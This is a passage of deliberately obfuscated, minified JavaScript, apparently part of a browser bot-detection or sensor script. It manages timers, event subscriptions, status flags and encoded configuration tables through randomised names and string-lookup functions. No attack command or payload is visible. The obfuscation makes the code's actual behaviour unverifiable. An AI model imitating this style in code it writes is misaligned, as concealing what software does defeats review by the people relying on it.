tPW(){var NQP;Y7.push(Gb);var dLW;return dLW=KVP()[VF()[A5(hs)](Jw,gh,OD(OD(rg)),OD(OD({})))](function fsP(KzW){Y7.push(v4);while(gzP[B7])switch(KzW[HQ(typeof vO()[HnP(tM)],'undefined')?vO()[HnP(C0P)].call(null,hF,OHP):vO()[HnP(bc)].call(null,Yb,nG)]=KzW[vO()[HnP(W4)].call(null,QRP,Gb)]){case gzP[Hc]:if(xwP){KzW[vO()[HnP(W4)](QRP,Gb)]=Hc;break;}KzW[vO()[HnP(W4)](QRP,Gb)]=T1[MSP()[m1P(Mg)](Hc,Ms,YX,Es)]();{var DRW;return DRW=KVP()[nw()[LZ(MF)].call(null,rg,TZ,NL)](ktP()),Y7.pop(),DRW;}case gzP[qX]:NQP=VWP();G2P=sj(NQP,nnW);if(FgP){xDP=Mg;jmP(OD([]));}sZP=OD({});case NV:case KzP()[bzP(PC)].call(null,cF,Hc,Hc,Mb):{var nsP;return nsP=KzW[VF()[A5(C0P)](El,Jl,vZ,Hc)](),Y7.pop(),nsP;}}Y7.pop();},null,null,null,rA[Il()[tN(C0P)](M9,wT)]),Y7.pop(),dLW;},Rh);sZP=OD(OD(SP));Y7.pop();c6P=OD([]);},Rh);c6P=OD(OD(SP));zYP=OD(OD(BA));case JX:case KzP()[bzP(PC)](M2,PC,Hc,Mb):{var nWW;return nWW=JEW[VF()[A5(C0P)].call(null,El,CM,BWP,FpP)](),Y7.pop(),nWW;}}Y7.pop();},null,null,null,rA[Il()[tN(C0P)].apply(null,[M9,vC])]),Y7.pop(),QRW;},Rh);zYP=OD(BA);Y7.pop();tGP=OD([]);},Rh);Y7.pop();tGP=OD(OD(SP));};var IsP=function(){var vzW=RBP();var kQP=vzW[Rh];var AEW=vzW[rg];if(OD(ZmP)&&rb(kQP,rV(rg))){T4P();ZmP=OD(OD(SP));}if(zF(AEW,rV(rg))||tT(VJP,AEW)||qNP){qNP=OD(OD(BA));return OD(OD(SP));}return OD({});};var QVP=function(LXP,pWW){Y7.push(fLP);var lIP=rb(arguments[nw()[LZ(Rh)](MAP,hs,XY)],B7)&&HQ(arguments[B7],undefined)?arguments[B7]:OD([]);VJP++;ZmP=OD({});XVP();if(zF(pWW,OD(OD({})))){Q7P[HQ(typeof MSP()[m1P(kSP)],wX(zF(typeof nw()[LZ(Hc)],'undefined')?nw()[LZ(TZ)].apply(null,[kSP,UF,tM]):nw()[LZ(B7)].apply(null,[XI,PC,Pf]),[][[]]))?MSP()[m1P(tQ)](sf,XN,mG,Hc):MSP()[m1P(mf)].apply(null,[sC,DZ,Ds,MF])]=OD(OD(BA));var FnW=OD(OD(BA));var n1W=LXP[MSP()[m1P(I2)](Kk,KvP,rO,FzP)];var UPW=LXP[M0P()[H0P(EHP)](xr,OD(Rh),tt,YI,ll)];var E5P;if(HQ(UPW,undefined)&&rb(UPW[nw()[LZ(Rh)].apply(null,[FzP,hs,XY])],gzP[Hc])){try{var hRW=Y7.length;var GQP=OD(SP);E5P=rA[KzP()[bzP(AO)](vY,LHP,qt,Hd)][vO()[HnP(dLP)](Md,AN)](UPW);}catch(ZXP){Y7.splice(sj(hRW,rg),Infinity,fLP);}}if(HQ(n1W,undefined)&&zF(n1W,jd)&&HQ(E5P,undefined)&&E5P[Il()[tN(fLP)].apply(null,[QRP,r6])]&&zF(E5P[zF(typeof Il()[tN(Yd)],wX('',[][[]]))?Il()[tN(qt)](wM,wLP):Il()[tN(fLP)](QRP,r6)],OD(OD(SP)))){FnW=OD(OD(SP));Q7P[vO()[HnP(zN)].call(null,Lf,YN)]=Rh;var NpW=A7P(FEP(YnP));var BSW=rA[HQ(typeof vO()[HnP(BWP)],'undefined')?vO()[HnP(sf)](AO,hj):vO()[HnP(bc)](lr,NAP)](M1P(VWP(),d4),Mg);Q7P[Il()[tN(Nq)].apply(null,[qt,wm])]=BSW;if(HQ(NpW,undefined)&&OD(rA[HQ(typeof VF()[A5(zY)],'undefined')?VF()[A5(kN)](h1P,A3P,OD(OD([])),b0P):VF()[A5(Kk)].call(null,Vd,GF,LN,OD(rg))](NpW))&&rb(NpW,Rh)){if(rb(BSW,gzP[Hc])&&rb(NpW,BSW)){Q7P[VF()[A5(zN)].call(null,pnP,HT,OD(Rh),Hc)]=rA[Il()[tN(ll)].apply(null,[jd,tPP])][HQ(typeof Il()[tN(LHP)],wX('',[][[]]))?Il()[tN(LY)](R2,UI):Il()[tN(qt)](Q6,zr)](function(){YMP();},pPP(sj(NpW,BSW),d4));}else{Q7P[VF()[A5(zN)](pnP,HT,UD,LHP)]=rA[zF(typeof Il()[tN(Bg)],wX('',[][[]]))?Il()[tN(qt)].call(null,jF,Pf):Il()[tN(ll)].apply(null,[jd,tPP])][HQ(typeof Il()[tN(O0P)],wX('',[][[]]))?Il()[tN(LY)](R2,UI):Il()[tN(qt)].apply(null,[gZ,sWP])](function(){YMP();},pPP(fkP,d4));}}else{Q7P[VF()[A5(zN)].call(null,pnP,HT,bf,FzP)]=rA[Il()[tN(ll)](jd,tPP)][zF(typeof Il()[tN(OI)],'undefined')?Il()[tN(qt)](SN,KSP):Il()[tN(LY)].apply(null,[R2,UI])](function(){YMP();},pPP(fkP,d4));}}if(zF(FnW,OD({}))){Q7P[vO()[HnP(zN)](Lf,YN)]++;if(tT(Q7P[vO()[HnP(zN)].call(null,Lf,YN)],Hc)){Q7P[HQ(typeof VF()[A5(Nq)],wX([],[][[]]))?VF()[A5(zN)](pnP,HT,qt,OD(Rh)):VF()[A5(Kk)](xY,bl,md,OD(OD(rg)))]=rA[Il()[tN(ll)].call(null,jd,tPP)][Il()[tN(LY)].call(null,R2,UI)](function(){YMP();},d4);}else{Q7P[VF()[A5(zN)](pnP,HT,tM,BWP)]=rA[HQ(typeof Il()[tN(pf)],wX('',[][[]]))?Il()[tN(ll)](jd,tPP):Il()[tN(qt)].call(null,Wm,Pl)][Il()[tN(LY)].apply(null,[R2,UI])](function(){YMP();},gzP[Iq]);Q7P[vO()[HnP(TN)](xU,xd)]=OD(BA);Q7P[vO()[HnP(zN)](Lf,YN)]=Rh;}}}else if(lIP){IjP(LXP,lIP);}Y7.pop();};var jmP=function(PRW){Y7.push(wO);var cWW=rb(arguments[nw()[LZ(Rh)].apply(null,[OD(OD([])),hs,zq])],rg)&&HQ(arguments[rg],undefined)?arguments[gzP[B7]]:OD([]);var fAW=rb(arguments[nw()[LZ(Rh)](FpP,hs,zq)],B7)&&HQ(arguments[gzP[PC]],undefined)?arguments[B7]:OD(SP);var FIP=rb(arguments[nw()[LZ(Rh)](JX,hs,zq)],gzP[qX])&&HQ(arguments[Hc],undefined)?arguments[T1[MSP()[m1P(Mg)](Hc,Ms,NEP,SC)]()]:OD(SP);var XLW=rb(arguments[nw()[LZ(Rh)](gZ,hs,zq)],qt)&&HQ(arguments[qt],undefined)?arguments[qt]:OD(OD(BA));var hpW=OD([]);var WPW=r4P&&sLW(cWW,fAW,FIP,XLW);var cHW=OD(WPW)&&LAW(PRW);var zPW=IsP();if(XLW&&OD(WPW)){Y7.pop();return;}Y7.pop();if(WPW){J4P();lmP();q6P=wX(q6P,gzP[B7]);hpW=OD(OD({}));rnW--;sYP--;}else if(HQ(PRW,undefined)&&zF(PRW,OD(OD(SP)))){if(cHW){J4P();lmP();q6P=wX(q6P,rg);hpW=OD(OD(SP));}}else if(cHW||zPW){J4P();lmP();q6P=wX(q6P,rg);hpW=OD(OD(SP));}if(OLW){if(OD(hpW)){J4P();lmP();}}};var LAW=function(jnW){var X5P=rV(rg);var UXP=rV(rg);var TsP=OD(SP);Y7.push(kX);if(YXP){try{var hXP=Y7.length;var DLW=OD(OD(BA));if(zF(Q7P[MSP()[m1P(tQ)](sf,XN,P6,vF)],OD({}))&&zF(Q7P[vO()[HnP(TN)].apply(null,[xU,Y4])],OD({}))){X5P=rA[vO()[HnP(sf)].apply(null,[AO,nC])](M1P(VWP(),d4),gzP[R2]);var ssP=sj(X5P,Q7P[HQ(typeof Il()[tN(f2)],wX([],[][[]]))?Il()[tN(Nq)].apply(null,[qt,gU]):Il()[tN(qt)].apply(null,[mHP,OX])]);UXP=EzW();var mLW=OD({});if(zF(UXP,rA[MSP()[m1P(tM)](Kk,Wm,UPP,Ps)][MSP()[m1P(Vf)].apply(null,[Vj,vM,GZ,YI])])||rb(UXP,Rh)&&TRP(UXP,wX(X5P,bPW))){mLW=OD(OD([]));}if(zF(jnW,OD(BA))){if(zF(mLW,OD([]))){if(HQ(Q7P[VF()[A5(zN)](pnP,MQ,OD(rg),OD(OD({})))],undefined)&&HQ(Q7P[VF()[A5(zN)](pnP,MQ,FpP,U0P)],null)){rA[zF(typeof Il()[tN(wQ)],wX('',[][[]]))?Il()[tN(qt)].call(null,TF,gRP):Il()[tN(ll)].call(null,jd,EF)][HQ(typeof VF()[A5(Hc)],wX([],[][[]]))?VF()[A5(O0P)](AO,wO,jQ,Oh):VF()[A5(Kk)](Gw,jY,DF,Nq)](Q7P[VF()[A5(zN)](pnP,MQ,J2,Rh)]);}Q7P[VF()[A5(zN)](pnP,MQ,Kk,QRP)]=rA[Il()[tN(ll)](jd,EF)][Il()[tN(LY)].apply(null,[R2,EO])](function(){YMP();},pPP(sj(UXP,X5P),d4));Q7P[HQ(typeof vO()[HnP(El)],'undefined')?vO()[HnP(zN)](Lf,mHP):vO()[HnP(bc)](LC,BWP)]=gzP[Hc];}else{TsP=OD(OD(SP));}}else{var RSW=OD([]);if(rb(Q7P[Il()[tN(Nq)].apply(null,[qt,gU])],Rh)&&tT(ssP,sj(fkP,bPW))){RSW=OD(BA);}if(zF(mLW,OD([]))){var WvW=pPP(sj(UXP,X5P),d4);if(HQ(Q7P[VF()[A5(zN)](pnP,MQ,xs,mf)],undefined)&&HQ(Q7P[HQ(typeof VF()[A5(qpP)],wX('',[][[]]))?VF()[A5(zN)].apply(null,[pnP,MQ,BWP,bf]):VF()[A5(Kk)](Vr,YG,jQ,TN)],null)){rA[Il()[tN(ll)].call(null,jd,EF)][VF()[A5(O0P)].call(null,AO,wO,Nl,B2)](Q7P[HQ(typeof VF()[A5(FzP)],wX('',[][[]]))?VF()[A5(zN)].call(null,pnP,MQ,Fl,OD(OD([]))):VF()[A5(Kk)].call(null,CO,rZ,OD(OD(Rh)),bf)]);}Q7P[VF()[A5(zN)].apply(null,[pnP,MQ,CN,zN])]=rA[Il()[tN(ll)](jd,EF)][Il()[tN(LY)].apply(null,[R2,EO])](function(){YMP();},pPP(sj(UXP,X5P),d4));}else if((zF(Q7P[Il()[tN(Nq)].call(null,qt,gU)],rV(gzP[B7]))||zF(RSW,OD({})))&&(zF(UXP,rV(rg))||mLW)){if(HQ(Q7P[VF()[A5(zN)](pnP,MQ,OD(rg),zb)],undefined)&&HQ(Q7P[VF()[A5(zN)](pnP,MQ,Mr,hF)],null)){rA[Il()[tN(ll)](jd,EF)][VF()[A5(O0P)](AO,wO,DF,gY)](Q7P[VF()[A5(zN)].call(null,pnP,MQ,Vj,OD([]))]);}TsP=OD(OD(SP));}}}}catch(URW){Y7.splice(sj(hXP,rg),Infinity,kX);}}if(zF(TsP,OD(OD(SP)))){Q7P[vO()[HnP(bf)].call(null,FzP,nd)]|=MgP;}var lHW;return Y7.pop(),lHW=TsP,lHW;};var sLW=function(xLW,PAW,LQP,LEW){var dpW=OD({});var BEW=rb(sYP,Rh);var NLW=rb(rnW,gzP[Hc]);Y7.push(S2);var NRW=xLW||LQP||LEW;var KLW=NRW?BEW&&NLW:NLW;var fEW=NRW||PAW;if(YXP&&fEW&&KLW&&TVP(PAW)){dpW=OD(OD({}));if(PAW){Q7P[vO()[HnP(bf)].call(null,FzP,Pq)]|=zUP;}else if(xLW){Q7P[HQ(typeof vO()[HnP(XI)],wX('',[][[]]))?vO()[HnP(bf)].call(null,FzP,Pq):vO()[HnP(bc)].apply(null,[ZHP,Ad])]|=DjP;}else if(LQP){Q7P[vO()[HnP(bf)](FzP,Pq)]|=sKP;}else if(LEW){Q7P[vO()[HnP(bf)](FzP,Pq)]|=XMP;}}var kLW;return Y7.pop(),kLW=dpW,kLW;};var EzW=function(){Y7.push(cY);var KQP=A7P(FEP(YnP));KQP=zF(KQP,undefined)||rA[VF()[A5(kN)](h1P,r2,zN,J2)](KQP)||zF(KQP,rV(rg))?rA[MSP()[m1P(tM)].call(null,Kk,Wm,J4,Pw)][zF(typeof MSP()[m1P(AO)],wX(nw()[LZ(B7)].call(null,Kk,PC,ZY),[][[]]))?MSP()[m1P(mf)](Ql,f2,v4,J2):MSP()[m1P(Vf)](Vj,vM,EJ,fY)]:KQP;var UAW;return Y7.pop(),UAW=KQP,UAW;};var A7P=function(l5P){return dJP.apply(this,[pL,arguments]);};Y7.push(Jd);Ns[VF()[A5(ll)].call(null,RN,Rj,f2,OD(Rh))](h3P);var jPW=Ns(Rh);var YvP=new (rA[VF()[A5(NV)](Ud,b6,EHP,qY)])(OQ);var qHP=zF(typeof nw()[LZ(Vj)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[BWP,zSP,Ct]):nw()[LZ(B7)].apply(null,[Rh,PC,EX]);var S5=gzP[Mg];var ltP=vO()[HnP(SC)](bO,QM);var UKP=VF()[A5(sf)](I2,tq,Iq,Kk);var jMP=M0P()[H0P(Mg)].apply(null,[LF,TZ,KEP,J2,rg]);var l7P=HQ(typeof nw()[LZ(rg)],wX('',[][[]]))?nw()[LZ(Vj)](pG,HAP,hJ):nw()[LZ(TZ)](YI,zd,Jf);var x8P=zF(typeof KzP()[bzP(qt)],wX([],[][[]]))?KzP()[bzP(qt)].apply(null,[d0P,DF,dG,NQ]):KzP()[bzP(Kk)].apply(null,[sb,YI,Kk,lf]);var zPP=vO()[HnP(SG)](vF,mD);var YnP=Il()[tN(gZ)](O2,VZ);var XAW=Hc;var r6P=vO()[HnP(gZ)](fZ,dY);var n9P=vO()[HnP(Pw)].call(null,sf,Mq);var FPW=HQ(typeof nw()[LZ(mf)],'undefined')?nw()[LZ(SG)].apply(null,[OD({}),lO,wU]):nw()[LZ(TZ)](tM,bG,vY);var MmP=VF()[A5(DF)](Ul,GJ,hs,OD([]));var xpW=nw()[LZ(gZ)].apply(null,[bf,J2,j7]);var xbP=zF(typeof Il()[tN(Kk)],wX('',[][[]]))?Il()[tN(qt)](mY,Jb):Il()[tN(Pw)].call(null,A4,sK);var UtP=KzP()[bzP(NV)](fWP,fZ,Mg,vX);var ZjP=nw()[LZ(Pw)](fF,MAP,NX);var D3P=wX(FPW,MmP);var TUP=wX(FPW,xpW);var nnP=rA[MSP()[m1P(tM)](Kk,Wm,rzP,UD)](nw()[LZ(B7)](pG,PC,EX)[nw()[LZ(gY)].call(null,XI,SG,Wk)](gzP[TZ]));var gkP=nw()[LZ(B7)](TLP,PC,EX)[nw()[LZ(gY)](OD([]),SG,Wk)](Il()[tN(gY)].apply(null,[lO,pt]));var FEW=rg;var HnW=B7;var PEW=qt;var zWW=gzP[ll];var L5P=LHP;var HQP=A4;var qQP=QF;var tnW=XO;var TQP=gzP[sf];var MgP=gzP[JX];var fkP=gzP[DF];var bPW=gzP[mf];var zUP=T1[nw()[LZ(tQ)](zY,TvP,LQ)]();var DjP=gzP[qY];var sKP=gzP[CN];var XMP=gzP[TX];var lI=[HQ(typeof KzP()[bzP(Vj)],wX([],[][[]]))?KzP()[bzP(tM)](AG,C0P,qt,Fl):KzP()[bzP(qt)].call(null,tF,fY,jw,GG),MSP()[m1P(Vj)].apply(null,[tM,L5,qF,dl]),vO()[HnP(gY)].apply(null,[tm,QY]),vO()[HnP(tQ)].call(null,Af,Fc),nw()[LZ(vZ)](OD(OD(Rh)),tM,T6),vO()[HnP(vZ)](Kk,OU),HQ(typeof nw()[LZ(Pw)],wX('',[][[]]))?nw()[LZ(Yd)](MF,t0P,kJ):nw()[LZ(TZ)].apply(null,[zb,KC,WX])];var C8P=[M0P()[H0P(TZ)](qF,OD(OD([])),Dg,B7,Vj),VF()[A5(CN)](Wm,QT,Pw,gY),nw()[LZ(Yd)].call(null,UvP,t0P,kJ)];var IvP=r4(pR,[zF(typeof nw()[LZ(mf)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,kX,Uw,FZ):nw()[LZ(R2)](Rh,T7,KM),rg,MSP()[m1P(Vj)].call(null,tM,L5,qF,hF),gzP[PC],vO()[HnP(Yd)](sI,xX),T1[MSP()[m1P(Mg)](Hc,Ms,W2,bc)](),HQ(typeof KzP()[bzP(Rh)],wX([],[][[]]))?KzP()[bzP(Vj)](Kr,UD,Vj,DO):KzP()[bzP(qt)](Hd,qX,WZ,Hc),qt,M0P()[H0P(ll)](Kf,QRP,h1P,PC,tM),bc,Il()[tN(tQ)](YHP,QM),Kk,MSP()[m1P(TZ)].call(null,sf,qw,VZ,NAP),NV,HQ(typeof VF()[A5(B7)],wX('',[][[]]))?VF()[A5(TX)].apply(null,[fLP,Cw,BWP,UvP]):VF()[A5(Kk)](f4,hN,zN,DvP),tM,VF()[A5(PC)].apply(null,[xs,Uj,bc,OD(Rh)]),Vj,vO()[HnP(R2)].call(null,A4,dU),T1[VF()[A5(SC)](t0P,KQ,qt,zQ)](),HQ(typeof nw()[LZ(SC)],wX('',[][[]]))?nw()[LZ(Es)](IQ,Lf,hZ):nw()[LZ(TZ)](OD({}),NV,U2),TZ,VF()[A5(SG)](bF,Nh,Mr,OD(rg)),ll,VF()[A5(gZ)](JX,hk,FpP,YI),sf,MSP()[m1P(ll)](Hc,FC,qF,PC),JX,VF()[A5(Pw)](f2,Ew,qpP,Ps),DF,HQ(typeof Il()[tN(DF)],'undefined')?Il()[tN(vZ)].call(null,Rh,xl):Il()[tN(qt)].call(null,O2,Qs),gzP[SC],Il()[tN(Yd)](Wm,dT),qY,HQ(typeof nw()[LZ(JX)],'undefined')?nw()[LZ(Yd)].apply(null,[OD(Rh),t0P,kJ]):nw()[LZ(TZ)].call(null,zQ,SO,YRP),CN,VF()[A5(gY)].call(null,hF,wm,vF,A4),gzP[SG],Il()[tN(R2)].apply(null,[Pr,tO]),PC]);var UnW=OD(SP);var WI=r4(pR,[zF(typeof Il()[tN(mf)],'undefined')?Il()[tN(qt)].call(null,x2,XY):Il()[tN(Es)](f0P,IT),[r4(pR,[nw()[LZ(LN)](xQ,dLP,IO),nw()[LZ(R2)](jQ,T7,KM),HQ(typeof KzP()[bzP(Rh)],'undefined')?KzP()[bzP(Mg)](Kf,SC,Kk,YX):KzP()[bzP(qt)](EY,Nq,Qs,GD),[nw()[LZ(R2)](Fl,T7,KM),nw()[LZ(LHP)](XI,Ul,TI),vO()[HnP(Es)](sw,jF),HQ(typeof nw()[LZ(TX)],wX('',[][[]]))?nw()[LZ(UD)].call(null,IQ,Vf,OX):nw()[LZ(TZ)].call(null,OD(OD(rg)),lK,cZ),MSP()[m1P(sf)].apply(null,[NV,El,Kf,zb])]]),r4(pR,[nw()[LZ(LN)](OD([]),dLP,IO),MSP()[m1P(Vj)](tM,L5,qF,zY),KzP()[bzP(Mg)](Kf,fF,Kk,YX),[MSP()[m1P(Vj)].apply(null,[tM,L5,qF,vF]),KzP()[bzP(TZ)](VZ,dl,Kk,MF)],KzP()[bzP(ll)](LF,BWP,Mg,dLP),r4(pR,[nw()[LZ(LN)](hF,dLP,IO),Il()[tN(vZ)].call(null,Rh,xl),KzP()[bzP(Mg)](Kf,TN,Kk,YX),[M0P()[H0P(sf)].apply(null,[Mw,xs,vG,YI,NV]),vO()[HnP(LN)](CX,JJ)]])]),r4(pR,[nw()[LZ(LN)](Vf,dLP,IO),zF(typeof vO()[HnP(R2)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[nY,WC]):vO()[HnP(Yd)].apply(null,[sI,xX]),KzP()[bzP(Mg)](Kf,B7,Kk,YX),[vO()[HnP(tQ)].apply(null,[Af,Fc])],KzP()[bzP(ll)].call(null,LF,lO,Mg,dLP),r4(pR,[zF(typeof nw()[LZ(gY)],wX('',[][[]]))?nw()[LZ(TZ)](E0P,M4,NQ):nw()[LZ(LN)](kN,dLP,IO),VF()[A5(Pw)](f2,Ew,OD(OD(Rh)),OD({})),HQ(typeof KzP()[bzP(TZ)],wX(nw()[LZ(B7)](hF,PC,EX),[][[]]))?KzP()[bzP(Mg)](Kf,XX,Kk,YX):KzP()[bzP(qt)](Zd,rg,YG,j2),[M0P()[H0P(sf)].apply(null,[Mw,IQ,vG,YI,NV]),vO()[HnP(LN)](CX,JJ)]])]),r4(pR,[nw()[LZ(LN)](Pw,dLP,IO),KzP()[bzP(Vj)](Kr,dl,Vj,DO),KzP()[bzP(Mg)].apply(null,[Kf,b0P,Kk,YX]),[Il()[tN(LN)](Kk,Qt),vO()[HnP(LHP)](TvP,YQ),M0P()[H0P(JX)].call(null,g2,fZ,Lf,Oh,bc),VF()[A5(tQ)](qY,CJ,UD,kN)]]),r4(pR,[nw()[LZ(LN)](Ps,dLP,IO),M0P()[H0P(ll)].call(null,Kf,Nq,h1P,md,tM),KzP()[bzP(Mg)].call(null,Kf,IQ,Kk,YX),[VF()[A5(vZ)].apply(null,[Vb,LC,xQ,UD]),Il()[tN(LHP)](zY,GM),zF(typeof vO()[HnP(qt)],wX('',[][[]]))?vO()[HnP(bc)](Cf,AN):vO()[HnP(UD)].call(null,M9,cRP),vO()[HnP(AO)](Rh,D1P),HQ(typeof nw()[LZ(SC)],'undefined')?nw()[LZ(AO)].apply(null,[OD([]),Af,ht]):nw()[LZ(TZ)](qpP,UO,KG)]]),r4(pR,[nw()[LZ(LN)](tQ,dLP,IO),HQ(typeof Il()[tN(LN)],wX([],[][[]]))?Il()[tN(tQ)].apply(null,[YHP,QM]):Il()[tN(qt)](H1P,c2),KzP()[bzP(Mg)](Kf,fF,Kk,YX),[HQ(typeof nw()[LZ(qt)],'undefined')?nw()[LZ(NG)](OD(OD([])),C0P,L6):nw()[LZ(TZ)].apply(null,[vZ,xZ,fC]),zF(typeof Il()[tN(LN)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[R4,IZ]):Il()[tN(UD)](NG,br),HQ(typeof nw()[LZ(gY)],wX([],[][[]]))?nw()[LZ(I2)](GRP,fF,Mk):nw()[LZ(TZ)](Pw,KG,lZ),nw()[LZ(vZ)].apply(null,[xQ,tM,T6])]]),r4(pR,[HQ(typeof nw()[LZ(sf)],wX('',[][[]]))?nw()[LZ(LN)].call(null,YI,dLP,IO):nw()[LZ(TZ)](LHP,K9,fF),zF(typeof VF()[A5(gY)],'undefined')?VF()[A5(Kk)](ZHP,Ff,Nl,JX):VF()[A5(TX)](fLP,Cw,OD(OD(Rh)),Nq),KzP()[bzP(Mg)](Kf,LHP,Kk,YX),[VF()[A5(TX)](fLP,Cw,vF,B7),VF()[A5(Yd)].call(null,UvP,lN,Oh,fZ)]]),r4(pR,[nw()[LZ(LN)](Kk,dLP,IO),VF()[A5(PC)](xs,Uj,TLP,dl),zF(typeof KzP()[bzP(Hc)],'undefined')?KzP()[bzP(qt)].apply(null,[vX,B7,tQ,g2]):KzP()[bzP(Mg)](Kf,gY,Kk,YX),[HQ(typeof VF()[A5(tM)],'undefined')?VF()[A5(PC)].apply(null,[xs,Uj,Iq,kN]):VF()[A5(Kk)].apply(null,[hY,VO,Iq,b0P]),VF()[A5(R2)].apply(null,[wQ,Ll,Ps,qY])]]),r4(pR,[nw()[LZ(LN)].call(null,Ss,dLP,IO),vO()[HnP(R2)].call(null,A4,dU),KzP()[bzP(Mg)](Kf,fY,Kk,YX),[KzP()[bzP(sf)](tl,NG,Hc,n9),M0P()[H0P(DF)].call(null,qF,YI,vt,LN,Mg)]]),r4(pR,[HQ(typeof nw()[LZ(mf)],wX([],[][[]]))?nw()[LZ(LN)](gZ,dLP,IO):nw()[LZ(TZ)].apply(null,[OD(OD(rg)),hs,sWP]),MSP()[m1P(TZ)](sf,qw,VZ,Vj),KzP()[bzP(Mg)].apply(null,[Kf,Fl,Kk,YX]),[Il()[tN(AO)].apply(null,[vZ,xq])]]),r4(pR,[nw()[LZ(LN)](tQ,dLP,IO),HQ(typeof nw()[LZ(TX)],wX([],[][[]]))?nw()[LZ(Es)](Ul,Lf,hZ):nw()[LZ(TZ)].apply(null,[fY,cr,TPP]),KzP()[bzP(Mg)](Kf,R2,Kk,YX),[HQ(typeof Il()[tN(qt)],wX([],[][[]]))?Il()[tN(NG)](YI,jY):Il()[tN(qt)](X4,Dl)]]),r4(pR,[nw()[LZ(LN)](Kk,dLP,IO),VF()[A5(SG)](bF,Nh,gZ,Es),KzP()[bzP(Mg)].call(null,Kf,Ul,Kk,YX),[VF()[A5(Es)](vF,z6,gZ,EHP)]]),r4(pR,[nw()[LZ(LN)](OD(OD(rg)),dLP,IO),VF()[A5(gZ)](JX,hk,FpP,Mg),KzP()[bzP(Mg)].apply(null,[Kf,CN,Kk,YX]),[HQ(typeof vO()[HnP(R2)],'undefined')?vO()[HnP(vZ)](Kk,OU):vO()[HnP(bc)](QPP,xb),zF(typeof nw()[LZ(JX)],wX([],[][[]]))?nw()[LZ(TZ)](OD(rg),bb,dWP):nw()[LZ(FzP)].call(null,Es,NO,cJ)]]),r4(pR,[zF(typeof nw()[LZ(Vj)],wX('',[][[]]))?nw()[LZ(TZ)](SG,KX,Jb):nw()[LZ(LN)].apply(null,[gY,dLP,IO]),Il()[tN(Yd)](Wm,dT),KzP()[bzP(Mg)](Kf,Pw,Kk,YX),[Il()[tN(Yd)].apply(null,[Wm,dT]),HQ(typeof nw()[LZ(Rh)],'undefined')?nw()[LZ(pG)].apply(null,[Rh,mw,Dq]):nw()[LZ(TZ)](gY,tQ,sC),nw()[LZ(XX)](Yd,qpP,zK)]]),r4(pR,[nw()[LZ(LN)](B7,dLP,IO),nw()[LZ(Yd)].call(null,hs,t0P,kJ),KzP()[bzP(Mg)].call(null,Kf,kX,Kk,YX),[zF(typeof nw()[LZ(TX)],'undefined')?nw()[LZ(TZ)](GRP,c4,YC):nw()[LZ(Yd)](CN,t0P,kJ),Il()[tN(I2)].call(null,FzP,f7)]]),r4(pR,[nw()[LZ(LN)](OD(OD(rg)),dLP,IO),nw()[LZ(R2)](TLP,T7,KM),KzP()[bzP(Mg)](Kf,Ss,Kk,YX),[KzP()[bzP(JX)].apply(null,[Hb,Vf,B7,zSP]),vO()[HnP(NG)].apply(null,[Jw,r6])]]),r4(pR,[zF(typeof nw()[LZ(PC)],wX([],[][[]]))?nw()[LZ(TZ)](NV,Gs,XWP):nw()[LZ(LN)].apply(null,[hs,dLP,IO]),zF(typeof MSP()[m1P(Rh)],wX([],[][[]]))?MSP()[m1P(mf)].call(null,EnP,XZ,Ew,fY):MSP()[m1P(Vj)].call(null,tM,L5,qF,bf),KzP()[bzP(Mg)](Kf,b0P,Kk,YX),[MSP()[m1P(JX)].apply(null,[qt,Tb,qF,SG]),HQ(typeof nw()[LZ(Pw)],wX('',[][[]]))?nw()[LZ(qX)](DvP,Sw,bJ):nw()[LZ(TZ)].apply(null,[Lf,fr,wEP])]]),r4(pR,[HQ(typeof nw()[LZ(Kk)],wX([],[][[]]))?nw()[LZ(LN)](IQ,dLP,IO):nw()[LZ(TZ)].call(null,xs,v5,Z2),VF()[A5(gY)](hF,wm,TvP,kX),KzP()[bzP(Mg)].call(null,Kf,sf,Kk,YX),[VF()[A5(gY)](hF,wm,OD(OD([])),MF)]])]]);var YpW={};var psP=YpW[HQ(typeof Il()[tN(kN)],wX([],[][[]]))?Il()[tN(CN)].apply(null,[DF,dY]):Il()[tN(qt)].apply(null,[zs,jY])];var wvW=function(){var ZpW=function(){Ys(DE,[this,ZpW]);};Y7.push(W3P);GSP(ZpW,[r4(pR,[Il()[tN(FpP)].apply(null,[rg,I7]),HQ(typeof nw()[LZ(b0P)],'undefined')?nw()[LZ(Ss)](OD({}),zb,n6):nw()[LZ(TZ)].call(null,OD({}),Vf,Ml),zF(typeof nw()[LZ(B7)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[DF,VSP,wQ]):nw()[LZ(DF)](Fl,GRP,tD),function bXP(CpW,KSW){if(OD(psP.call(YpW,CpW)))YpW[CpW]=[];Y7.push(fC);var PPW=sj(YpW[CpW][vO()[HnP(ll)].call(null,NAP,Cj)](KSW),gzP[B7]);var dXP;return dXP=r4(pR,[VF()[A5(bf)](dLP,xc,OD(OD({})),OD({})),function EAW(){delete YpW[CpW][PPW];}]),Y7.pop(),dXP;}]),r4(pR,[Il()[tN(FpP)].call(null,rg,I7),MSP()[m1P(gY)].apply(null,[NV,Ql,cj,bc]),nw()[LZ(DF)].apply(null,[LN,GRP,tD]),function DEW(qAW,jSW){Y7.push(hpP);if(OD(psP.call(YpW,qAW))){Y7.pop();return;}YpW[qAW][Il()[tN(XX)].call(null,T4,AK)](function(GRW){GRW(HQ(jSW,undefined)?jSW:{});});Y7.pop();}])]);var wsP;return Y7.pop(),wsP=ZpW,wsP;}();var Q7P=r4(pR,[HQ(typeof vO()[HnP(bc)],wX([],[][[]]))?vO()[HnP(bf)](FzP,DM):vO()[HnP(bc)](b4,LY),Rh,Il()[tN(Nq)](qt,km),rV(gzP[B7]),MSP()[m1P(tQ)].call(null,sf,XN,Df,md),OD(SP),VF()[A5(zN)](pnP,d9,md,zb),undefined,vO()[HnP(zN)].apply(null,[Lf,NK]),Rh,HQ(typeof vO()[HnP(Hc)],wX('',[][[]]))?vO()[HnP(TN)](xU,hpP):vO()[HnP(bc)](Ct,Vl),OD([])]);var L9P=r4(pR,[VF()[A5(TN)](Vf,Q9,OD(OD(Rh)),qY),OD([])]);var qkP=nw()[LZ(B7)](TX,PC,EX);var tjP=Rh;var IkP=Rh;var xKP=HQ(typeof 